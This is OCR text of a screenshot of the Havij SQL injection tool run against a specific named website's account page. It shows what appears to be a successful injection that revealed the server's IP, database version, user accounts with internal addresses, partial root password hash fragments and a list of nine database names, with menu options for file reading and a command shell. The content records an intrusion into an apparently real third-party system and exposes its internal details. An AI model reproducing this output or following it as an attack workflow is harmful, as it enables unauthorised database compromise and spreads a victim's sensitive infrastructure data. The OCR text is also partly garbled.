 Havij
Target: http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Get Stop Save
Target: http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=2
Host IP: 211.151.77.132
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 286 ms
Current User: mlmuser@192.168.1.141
Sql Version: 5.5.25-log
Current DB: bitsmart
System User: mlmuser@192.168.1.141
Host Name: AD_DB01
Installation dir: /usr/local/mysql
DB User & Pass: root:* host
Compile OS: Linux
root:*83 CCD:AD_DB01
root:* 7.0.0.1
root:*
Status: I'm IDLE Clear Log
Data Base Found: web_db
Data Base Found: yiche_ad_sys
Data Base Found: yiche_ad_sys_t
Data Base Found: yiche_auto_index
Data Base Found: yiche_dad
Data Base Found: yiche_dad_report
Data Base Found: yiche_dad_t
Data Base Found: yiche_domainuser
Data Base Found: yiche_tag